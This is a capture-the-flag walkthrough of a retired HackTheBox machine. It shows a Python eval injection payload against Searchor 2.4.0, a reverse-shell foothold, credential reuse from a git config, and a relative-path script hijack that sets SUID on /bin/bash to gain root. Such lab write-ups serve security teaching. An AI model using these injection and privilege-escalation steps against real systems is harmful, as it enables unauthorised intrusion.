This is an easy-rated retired HackTheBox machine which is running an open source web application vulnerable to command injection giving a foothold on the box.
Cleartext creds and password reuse allows us to execute a custom docker like command with sudo privileges giving us the administrator credentials to a gitea server. While on the gitea server we can analyze the docker scripts and find one using relative paths allowing us to hijack the referenced file and execute code as root.
Enum
We can start enumerating open ports on the host using nmap, specifically attempting to enumerate all services on all listening TCP ports… this can take a while and is pretty noisy:
nmap -sV -sC -A -p- -oN service-scan.nmap 192.168.134.110

Host is up (0.015s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_  256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open  http    Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
After obtaining the results, it’s evident that only two ports are actively listening: SSH on port 22 and HTTP on port 80. This reduces the potential attack surface. While exploring the SSH service for vulnerabilities or attempting to brute force a password is an option, web applications typically offer a more promising attack surface.
Additionally, nmap has identified a potential hostname (searcher.htb) that we should include in our /etc/hosts file.
We can add the hostname to our hosts file with an easy one-liner:
echo '10.10.11.208 searcher.htb' | sudo tee -a /etc/hostsTCP/80 – HTTP

Navigating to the webserver listening on port 80, we find what could be a custom search application. It’s important to think about what an application’s purpose is in order to brainstorm ways it might be vulnerable to exploitation.


If we select apple as the engine and test as the search string, it presents an URL as shown below, nothing too interesting yet.

There’s also an option for an auto redirect. Not sure what this does yet or if it it’ll be relevant but at the bottom of the page we can see “Powered by Flask and Searchor 2.4.0” which is interesting!
Flask is a python framework commonly used to develop web apps so we know the app is using python.
Hovering over the embedded link for “Searchor 2.4.0”, we see the link points to a github page https://github.com/ArjunSharda/Searchor which is going to be the next stop on the exploit express.

Foothold

When examining an application with a GitHub page, a good starting point is to review any issues. In the case of Searchor, we immediately spot a security concern, complete with a CVE and links to potential exploit codes.
CVE-2023-43364
Our version looks to be vulnerable “Versions equal to, or below 2.4.1 are affected.”
Looking at one of the exploit links >> https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection
Due to an eval call we should be able to execute system commands via the web application.
We can download the exploit script, set up a nc listener on our attacker box, then run the exploit to get a reverse shell OR we could look at the exploit code to see how it works and try to exploit the vulnerability manually.
Lets try option 2.

The exploit builds a reverse shell payload and base64 encodes it, and an evil_cmd variable holding python code to run a python.system command. They then use a curl request to send a POST HTTP request to the server with parameters injecting the evil_cmd into the query variable.
This looks a lot simpler once we capture a request with burp suite.

A captured POST request to the server. We’re going to inject python code into the query variable.
We can check to verify our syntax is correct by running the following python command:

engine=Apple&query="',__import__('os').system('id'))#

This command leverages double quotes, a single quote, and a comma for formatting to break out of the expected input. By importing the Python “os” library and executing the “os.system” method, we gain the ability to run Linux system commands like ‘id’.
Looking at the response we see the application is running as user ‘svc’

Next we can create a reverse shell and try to get our foothold. A great tool for reverse shells is https://www.revshells.com/. We’re going to want to base64 encode the payload to avoid any issues with formatting.

For simplicity, I’ll use a basic bash reverse shell, employing the built-in function to base64 encode the payload.
Don’t forget to set up a listener on your attacker box.
nc -lnvp 8443
We can inject our encoded shell code into our Python code, ensuring to decode it from base64 and execute it with bash.
Send the request and check your listener!

Awesome, we have a shell. We’ll want to use some magic to get a full TTY to make our lives easier with tab complete.
python -c 'import pty;pty.spawn("/bin/bash")'
#hit control z to background the shell
stty raw -echo ; fg ; reset
PrivEsc
Now that we’ve secured a stable shell on the system, let’s begin enumerating for privilege escalation. My initial step typically involves checking our current location and searching for anything noteworthy.

We immediately find a .git folder and a config file containing a username (cody), a potential password (jh1usoih2bkjaspwe92), and a new subdomain.

Checking /etc/passwd we don’t see a cody user on the box. Ip information shows we’re likely in a docker container running the application.
Lets add the subdomain gitea to our /etc/hosts and browse to the site.

Gitea is a self-hosted git service. Hopefully we’re seeing the trend with this one. Unfortunately, this seems to be a bit of a rabbit hole. Lets go back to our reverse shell as the svc user.
Lets check for some password reuse and see if the svc user uses the same password as cody with sudo -l

Success, and we also see the svc user can run a command with sudo.
We can run /usr/bin/python3 /opt/scripts/system-checkup.py *


Checking file permissions for the script, we see it’s owned by root and we do not have the ability to modify or view the code.
We’ll likely have to look into the function of the script and arguments. Lets try docker-ps argument to list running containers.

We find two running containers, gitea and mysql. Since this command appears to function similar to “docker ps”, we can guess the docker-inspect is similar to docker inspect.
We can review the syntax for docker inspect here >> https://docs.docker.com/reference/cli/docker/inspect/
We can use this command to dump the config of the container with the following command:sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='{{.Config}}' gitea

yuiu1hoiu4i5ho1uh
We can then login try to login as the administrator user of the gitea instance on the web server.

Success! We get access to the gitea server as the administrator user and can review the contents of the scripts folder.

The contents of system-checkup.py, the command we can execute with sudo privs, shows something interesting.

The full path isn’t included when the script references full-checkup.sh meaning we can hijack full-checkup.sh with our own file in another directory. As we run the script via sudo, we should be able to get a root shell.
Instead of setting up an additional listener and attempting to gain root access, let’s explore an alternative approach. We can modify a binary that we know can be leveraged to elevate privileges. In this scenario, we’ll use /bin/bash to obtain root access by altering the binary’s permissions.
To achieve this, we’ll create a full-checkup.sh file containing the necessary commands and make it executable within the /tmp directory.
#!/bin/bash
chmod u+s /bin/bash
We then want to run the following command to execute our hijacked full-checkup.sh script.
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Next we use an simple command found on https://gtfobins.github.io/gtfobins/bash/#suid to get a root shell

And we’re done, we see our euid=0 making us effectively root! We can go and grab the root flag, submit it, and call it a day.